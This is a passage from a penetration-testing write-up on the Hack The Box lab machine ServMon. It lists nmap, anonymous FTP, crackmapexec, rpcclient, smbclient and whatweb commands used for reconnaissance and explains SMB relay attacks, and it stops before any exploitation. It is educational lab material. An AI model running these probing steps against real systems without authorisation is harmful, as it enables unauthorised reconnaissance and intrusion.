

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The next box I choose to continue my practice on the Hack The Box platform is ServMon, whose complexity is rated as Easy, but again I disagree with this evaluation because it took me a long time to research and exploit different vulnerabilities. But I always say that it is very subjective when evaluating each box; perhaps for users with a lot of knowledge, they turn out to be easy machines to work with. What I can say for sure is that I learn a lot and have even more fun with machines that have a Windows operating system. It’s time to spawn the lab and start my writeup.

I begin to apply the methodology as I do in every Hack The Box lab I confront, but first I check with ping to see if the connection to the machine through the VPN is already established, and with the hack4u community’s whichSystem.py tool, I know with a high degree of certainty that the machine’s operating system is Windows (taking advantage of the TTL value). Now I can start the Reconnaissance phase, the most important part of pentesting, and I use nmap to list the machine’s exposed ports. I also take advantage of this tool’s custom scripts to leak information about the services and their versions implemented on each open port. I’m already finding very important information, such as the ability to connect anonymously via the FTP protocol, in addition to the web services available on ports 80 and 8443.
ping -c 2 10.10.10.184
whichSystem.py 10.10.10.184
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.184 -oG allPorts
nmap -sCV -p21,22,80,135,139,445,5666,6063,6699,8443,49666,49668,49669 10.10.10.184 -oN targeted
cat targeted
# Anonymous FTP login allowed
# window.location.href = "Pages/login.htm";
# 5666/tcp open tcpwrapped
# 6063/tcp open x11?
# 6699/tcp open napster?
# 8443/tcp open ssl/https-alt




Once I’m able to connect via FTP without needing a password, I find two personal directories belonging to Nadine and Nathan’s accounts, as well as some text files that I immediately download to my machine. I try to upload a test file to the server, but I don’t have the necessary privileges. In one of the files, I find some clues that will most likely help me in my engagement. My next step is to analyze the SMB protocol with crackmapexec to leak information not only from this protocol but also from the operating system, one thing I will keep in mind is that the service is not signed, which could make it vulnerable to an SMB relay attack. I try to connect with rpcclient through the Windows RPC protocol, but I need valid credentials to do so, I have no luck with smbclient or smbmap either. So I’m going to focus on web services. The first thing is to disclose the technology stacks behind each web application with whatweb and Wappalyzer, which leaks information about what is implemented, on port 80 there is an NVMS-1000 and on port 8443 there is NSClient++.
SMB relay attack: This attack uses the Responder toolkit to capture SMB authentication sessions on an internal network, and relays them to a target machine. If the authentication session is successful, it will automatically drop you into a system shell.
SMB-Scanning: With this technique, attackers take advantage of the SMB protocol’s built-in trust in network users. The attacker uses scanning to identify available accounts to target, then intercepts and manipulates a valid authentication session. By capturing and relaying authentication traffic, the attacker impersonates the user to gain unauthorized access.
NVMS-1000 is CMS software that is specially designed for network video surveillance using our Pro Series DVRs. Once installed the super administrator can control all Pro Series cameras to monitor live video, record video, playback video, and backup video right from your PC.
NSClient++ is a Windows monitoring agent that is capable of monitoring Windows laptops, workstations, and servers. It can run monitoring plugins to monitor metrics, processes, and services and it can execute event handlers to restart failed services.
ftp 10.10.10.184 21
dir
...
prompt off
mget Confidential.txt
mget "Notes to do.txt"
echo "oldboy was here" > test.txt
put test.txt
cat Confidential.txt
cat Notes\ to\ do.txt
crackmapexec smb 10.10.10.184
# signing:False
rpcclient -U "" 10.10.10.184 -N
smbclient -L 10.10.10.184 -N
smbmap -H 10.10.10.184 -u "null" --no-banner
whatweb http://10.10.10.184 https://10.10.10.184:8443
# NSClient++
# http://10.10.10.184/Pages/login.htm
# https://10.10.10.184:8443/index.html




